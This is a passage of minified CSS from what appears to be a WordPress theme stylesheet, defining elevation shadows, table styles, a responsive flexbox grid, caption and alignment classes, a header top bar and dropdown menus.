4px rgba(0,0,0,.12)}.mdc-elevation--z14{box-shadow:0 7px 9px -4px rgba(0,0,0,.2),0 14px 21px 2px rgba(0,0,0,.14),0 5px 26px 4px rgba(0,0,0,.12)}.mdc-elevation--z15{box-shadow:0 8px 9px -5px rgba(0,0,0,.2),0 15px 22px 2px rgba(0,0,0,.14),0 6px 28px 5px rgba(0,0,0,.12)}.mdc-elevation--z16{box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}.mdc-elevation--z17{box-shadow:0 8px 11px -5px rgba(0,0,0,.2),0 17px 26px 2px rgba(0,0,0,.14),0 6px 32px 5px rgba(0,0,0,.12)}.mdc-elevation--z18{box-shadow:0 9px 11px -5px rgba(0,0,0,.2),0 18px 28px 2px rgba(0,0,0,.14),0 7px 34px 6px rgba(0,0,0,.12)}.mdc-elevation--z19{box-shadow:0 9px 12px -6px rgba(0,0,0,.2),0 19px 29px 2px rgba(0,0,0,.14),0 7px 36px 6px rgba(0,0,0,.12)}.mdc-elevation--z20{box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)}.mdc-elevation--z21{box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 21px 33px 3px rgba(0,0,0,.14),0 8px 40px 7px rgba(0,0,0,.12)}.mdc-elevation--z22{box-shadow:0 10px 14px -6px rgba(0,0,0,.2),0 22px 35px 3px rgba(0,0,0,.14),0 8px 42px 7px rgba(0,0,0,.12)}.mdc-elevation--z23{box-shadow:0 11px 14px -7px rgba(0,0,0,.2),0 23px 36px 3px rgba(0,0,0,.14),0 9px 44px 8px rgba(0,0,0,.12)}.mdc-elevation--z24{box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12)}.mdc-elevation-transition{transition:box-shadow 280ms cubic-bezier(.4,0,.2,1);will-change:box-shadow}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:.875em;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:top}td.align-middle,tr.align-middle td{vertical-align:middle}td,th{padding:1rem 1rem;border-bottom:1px solid rgba(0,0,0,.05)}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}tfoot td,tfoot th{color:rgba(141,153,174,.5)}table.bordered td,table.bordered th,table.card[class*=bottom-border-] td,table.card[class*=bottom-border-] th{border:1px solid rgba(0,0,0,.05)}table.striped tr:nth-child(odd) td{background:#f8f8f8}table.bordered td:first-child,table.bordered th:first-child,table.card[class*=bottom-border-] td:first-child,table.card[class*=bottom-border-] th:first-child,table.striped td:first-child,table.striped th:first-child{padding-left:1rem}table.bordered td:last-child,table.bordered th:last-child,table.card[class*=bottom-border-] td:last-child,table.card[class*=bottom-border-] th:last-child,table.striped td:last-child,table.striped th:last-child{padding-right:1rem}table.unstyled td,table.unstyled th{border:none;padding:0}.flexbox,.flexbox-strech{display:-moz-flex;display:flex}.flexbox-strech>*{flex-basis:100%}.gridContainer{box-sizing:border-box;max-width:1232px;margin:0 auto;padding-right:15px;padding-left:15px}.gridContainer .gridContainer{max-width:100%;width:100%;padding-right:0;padding-left:0}.row{box-sizing:border-box;display:-moz-flex;display:flex;-moz-flex:0 1 auto;flex:0 1 auto;-moz-flex-direction:row;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.row.basis-auto{flex-basis:auto;-moz-align-items:center;align-items:center}.row>*{flex-basis:100%;padding-right:15px;padding-left:15px}.row.no-gutter>*{padding-left:0;padding-right:0}@media (min-width:768px){.row.no-gutter-sm>*{padding-left:0;padding-right:0}}.row:after,.row:before{position:absolute}.row.reverse{-moz-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-moz-flex-direction:column-reverse;flex-direction:column-reverse}.col-xs{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto}.col-xs-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:8.3333333333%;max-width:8.3333333333%}.col-xs-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:16.6666666667%;max-width:16.6666666667%}.col-xs-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:25%;max-width:25%}.col-xs-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:33.3333333333%;max-width:33.3333333333%}.col-xs-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:41.6666666667%;max-width:41.6666666667%}.col-xs-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:50%;max-width:50%}.col-xs-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:58.3333333333%;max-width:58.3333333333%}.col-xs-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:66.6666666667%;max-width:66.6666666667%}.col-xs-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:75%;max-width:75%}.col-xs-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:83.3333333333%;max-width:83.3333333333%}.col-xs-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:91.6666666667%;max-width:91.6666666667%}.col-xs-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%}.col-xs-offset-0{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:0}.col-xs-offset-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:8.3333333333%}.col-xs-offset-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:16.6666666667%}.col-xs-offset-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:25%}.col-xs-offset-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:33.3333333333%}.col-xs-offset-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:41.6666666667%}.col-xs-offset-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:50%}.col-xs-offset-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:58.3333333333%}.col-xs-offset-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:66.6666666667%}.col-xs-offset-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:75%}.col-xs-offset-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:83.3333333333%}.col-xs-offset-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:91.6666666667%}.col-xs-offset-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:100%}.col-xs-fit{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto;-moz-flex-grow:0;flex-grow:0;max-width:100%}.col-xs{-moz-flex-grow:1;flex-grow:1;flex-basis:0;max-width:100%}.no-grow-xs{-moz-flex-grow:0;flex-grow:0}.start-xs{-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.center-xs{-moz-justify-content:center;justify-content:center;text-align:center}.end-xs{-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.top-xs{-moz-align-items:flex-start;align-items:flex-start}.middle-xs{-moz-align-items:center;align-items:center}.bottom-xs{-moz-align-items:flex-end;align-items:flex-end}.around-xs{-moz-justify-content:space-around;justify-content:space-around}.between-xs{-moz-justify-content:space-between;justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}.flex-grow>div{-moz-flex-grow:1;flex-grow:1;max-width:100%}@media only screen and (min-width:768px){.gridContainer{width:90%}.col-sm{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto}.col-sm-fit{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto;-moz-flex-grow:0;flex-grow:0;max-width:100%}.col-sm-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:8.3333333333%;max-width:8.3333333333%}.col-sm-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:16.6666666667%;max-width:16.6666666667%}.col-sm-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:25%;max-width:25%}.col-sm-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:33.3333333333%;max-width:33.3333333333%}.col-sm-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:41.6666666667%;max-width:41.6666666667%}.col-sm-6,.post-comments .navigation .next-posts,.post-comments .navigation .prev-posts{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:50%;max-width:50%}.col-sm-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:58.3333333333%;max-width:58.3333333333%}.col-sm-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:66.6666666667%;max-width:66.6666666667%}.col-sm-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:75%;max-width:75%}.col-sm-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:83.3333333333%;max-width:83.3333333333%}.col-sm-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:91.6666666667%;max-width:91.6666666667%}.col-sm-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%}.col-sm-offset-0{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:0}.col-sm-offset-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:8.3333333333%}.col-sm-offset-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:16.6666666667%}.col-sm-offset-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:25%}.col-sm-offset-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:33.3333333333%}.col-sm-offset-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:41.6666666667%}.col-sm-offset-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:50%}.col-sm-offset-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:58.3333333333%}.col-sm-offset-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:66.6666666667%}.col-sm-offset-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:75%}.col-sm-offset-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:83.3333333333%}.col-sm-offset-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:91.6666666667%}.col-sm-offset-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:100%}.col-sm{-moz-flex-grow:1;flex-grow:1;flex-basis:0;max-width:100%}.start-sm{-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.center-sm{-moz-justify-content:center;justify-content:center;text-align:center}.end-sm{-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.top-sm{-moz-align-items:flex-start;align-items:flex-start}.middle-sm{-moz-align-items:center;align-items:center}.bottom-sm{-moz-align-items:flex-end;align-items:flex-end}.around-sm{-moz-justify-content:space-around;justify-content:space-around}.between-sm{-moz-justify-content:space-between;justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:1024px){.gridContainer{width:90%}.col-md{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto}.col-md-fit{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto;-moz-flex-grow:0;flex-grow:0;max-width:100%}.col-md-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:8.3333333333%;max-width:8.3333333333%}.col-md-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:16.6666666667%;max-width:16.6666666667%}.col-md-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:25%;max-width:25%}.col-md-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:33.3333333333%;max-width:33.3333333333%}.col-md-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:41.6666666667%;max-width:41.6666666667%}.col-md-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:50%;max-width:50%}.col-md-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:58.3333333333%;max-width:58.3333333333%}.col-md-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:66.6666666667%;max-width:66.6666666667%}.col-md-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:75%;max-width:75%}.col-md-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:83.3333333333%;max-width:83.3333333333%}.col-md-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:91.6666666667%;max-width:91.6666666667%}.col-md-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%}.col-md-offset-0{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:0}.col-md-offset-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:8.3333333333%}.col-md-offset-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:16.6666666667%}.col-md-offset-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:25%}.col-md-offset-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:33.3333333333%}.col-md-offset-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:41.6666666667%}.col-md-offset-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:50%}.col-md-offset-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:58.3333333333%}.col-md-offset-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:66.6666666667%}.col-md-offset-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:75%}.col-md-offset-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:83.3333333333%}.col-md-offset-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:91.6666666667%}.col-md-offset-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:100%}.col-md{-moz-flex-grow:1;flex-grow:1;flex-basis:0;max-width:100%}.start-md{-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.center-md{-moz-justify-content:center;justify-content:center;text-align:center}.end-md{-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.top-md{-moz-align-items:flex-start;align-items:flex-start}.middle-md{-moz-align-items:center;align-items:center}.bottom-md{-moz-align-items:flex-end;align-items:flex-end}.around-md{-moz-justify-content:space-around;justify-content:space-around}.between-md{-moz-justify-content:space-between;justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:1200px){.gridContainer{width:90%}.col-lg{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto}.col-lg-fit{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:auto;-moz-flex-grow:0;flex-grow:0;max-width:100%}.col-lg-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:8.3333333333%;max-width:8.3333333333%}.col-lg-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:16.6666666667%;max-width:16.6666666667%}.col-lg-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:25%;max-width:25%}.col-lg-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:33.3333333333%;max-width:33.3333333333%}.col-lg-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:41.6666666667%;max-width:41.6666666667%}.col-lg-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:50%;max-width:50%}.col-lg-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:58.3333333333%;max-width:58.3333333333%}.col-lg-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:66.6666666667%;max-width:66.6666666667%}.col-lg-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:75%;max-width:75%}.col-lg-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:83.3333333333%;max-width:83.3333333333%}.col-lg-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:91.6666666667%;max-width:91.6666666667%}.col-lg-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%}.col-lg-offset-0{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:0}.col-lg-offset-1{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:8.3333333333%}.col-lg-offset-2{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:16.6666666667%}.col-lg-offset-3{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:25%}.col-lg-offset-4{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:33.3333333333%}.col-lg-offset-5{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:41.6666666667%}.col-lg-offset-6{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:50%}.col-lg-offset-7{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:58.3333333333%}.col-lg-offset-8{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:66.6666666667%}.col-lg-offset-9{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:75%}.col-lg-offset-10{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:83.3333333333%}.col-lg-offset-11{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:91.6666666667%}.col-lg-offset-12{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;margin-left:100%}.col-lg{-moz-flex-grow:1;flex-grow:1;flex-basis:0;max-width:100%}.start-lg{-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.center-lg{-moz-justify-content:center;justify-content:center;text-align:center}.end-lg{-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.top-lg{-moz-align-items:flex-start;align-items:flex-start}.middle-lg{-moz-align-items:center;align-items:center}.bottom-lg{-moz-align-items:flex-end;align-items:flex-end}.around-lg{-moz-justify-content:space-around;justify-content:space-around}.between-lg{-moz-justify-content:space-between;justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}#wp-toolbar ul{display:inline-block}.sticky{font-family:inherit}.gallery-caption{font-family:inherit}.bypostauthor{font-family:inherit}.aligncenter,div.aligncenter{display:block;margin-bottom:16px}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin-bottom:16px}.wp-caption.alignleft{margin-bottom:16px}.wp-caption.alignright{margin-bottom:16px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:.9em;font-weight:400;line-height:150%;margin:0;padding:0 4px 5px}.fancybox-container{z-index:100000!important}.embed-container,.embed-youtube{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:1rem}.embed-container>iframe,.embed-youtube>iframe{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-container{margin-bottom:2rem}.mejs-inner .mejs-button>button[aria-controls]{min-width:10px;width:20px;display:block;padding:0;border-radius:0;background-color:transparent;border:none;transition:none}.mejs-inner .mejs-button>button[aria-controls]:focus,.mejs-inner .mejs-button>button[aria-controls]:hover{background-color:transparent}@media screen and (max-width:782px){.logged-in.admin-bar .fixto-fixed{top:0!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:transparent;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#fff;display:block;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.header-top-bar{background-color:#222;display:none;padding-left:5%;padding-right:5%}.header-top-bar .content-placeholder-p{padding:10px;font-size:.6rem;max-width:100%}.header-top-bar.no-padding{padding-left:0;padding-right:0}.header-top-bar-inner{height:40px}.header-top-bar-area{position:relative;display:flex}.header-top-bar-area.area-left .top-bar-social-icons a:first-of-type{margin-left:-8px}.header-top-bar-area.area-left .top-bar-field:first-of-type{padding-left:0}.header-top-bar-area.area-left>.content-placeholder-p{margin:0}.header-top-bar-area.area-right .top-bar-field:last-of-type{padding-right:0}.header-top-bar-area.area-right .top-bar-social-icons a:last-of-type{margin-right:-8px}.gridContainer .header-top-bar-area.area-left{margin-left:0}.gridContainer .header-top-bar-area.area-right{margin-right:0}.top-bar-social-icons{display:block;float:left}.top-bar-social-icons a{display:inline-block;font-size:22px;padding:2px 10px;color:#fff;max-height:40px;float:left}.top-bar-social-icons a:hover{color:#fff}.top-bar-social-icons a i:before{vertical-align:middle}.top-bar-field{display:flex;font-size:12px;text-align:left;color:#fff;padding:0 15px}.top-bar-field i.mdi{font-size:18px;color:#999;margin-right:10px}.top-bar-field span{line-height:18px;font-size:.8rem}.top-bar-field a{color:#fff}.top-bar-field a:hover{color:#fff}.top-bar-menu{list-style:none;display:block;margin:0;margin-left:-7px;margin-right:-7px}.top-bar-menu li{float:left;padding:0 7px}.top-bar-menu li a{color:#bdbdbd;text-decoration:none;line-height:40px;font-size:12px}@media (min-width:768px){.header-top-bar{display:block}}#mainmenu_container{display:none}@media (min-width:768px){#mainmenu_container{display:flex}}ul.dropdown-menu{list-style:none;padding:0;margin:0;display:none;z-index:1;box-sizing:border-box;width:100%;position:absolute}ul.dropdown-menu>li.logo:after,ul.dropdown-menu>li.logo:before{display:none!important}ul.dropdown-menu li{display:block;position:relative;color:#fff;transition:all .4s;overflow:hidden}ul.dropdown-menu li a{display:block;text-decoration:none;white-space:nowrap;color:inherit;position:relative;overflow:hidden;padding:.9em}ul.dropdown-menu li.hover,ul.dropdown-menu li.hover>ul,ul.dropdown-menu li:hover,ul.dropdown-menu li:hover>ul{opacity:1;height:auto;overflow:visible}ul.dropdown-menu ul{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);background-color:#fff;background-color:var(--mdc-theme-background,#fff);display:block;position:absolute;box-sizing:border-box;min-width:170px;max-width:calc(100vw - 32px);max-height:calc(100vh - 32px);margin:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:top left;transform-origin:top left;border-radius:3px;opacity:0;white-space:nowrap;overflow-x:hidden;overflow-y:auto;z-index:4;transition:all .2s linear;padding:8px 0}ul.dropdown-menu ul li{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:1rem;line-height:1.75rem;font-weight:400;letter-spacing:.009375em;text-decoration:inherit;text-transform:inherit;cursor:pointer;position:relative;outline:0;color:#111;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0}ul.dropdown-menu ul ul{left:100%;top:0}ul.dropdown-menu:before{content:" ";display:table}ul.dropdown-menu:after{content:" ";display:table;clear:both}a[data-menu-toggler]{display:block;top:0;right:0;padding:1em;text-decoration:none;white-space:nowrap;position:relative;color:#fff;text-align:right;background:#1bc2a2}@media (min-width:768px){ul.dropdown-menu{display:-moz-flex;display:flex;-moz-flex:1 0 auto;flex:1 0 auto;-moz-flex-direction:row;flex-direction:row;flex-wrap:wrap;position:static}ul.dropdown-menu>li{margin:0 4px}ul.dropdown-menu>li>a{font-style:normal;font-size:.9em;line-height:160%;letter-spacing:1px;text-transform:uppercase;border-radius:2px}ul.dropdown-menu li 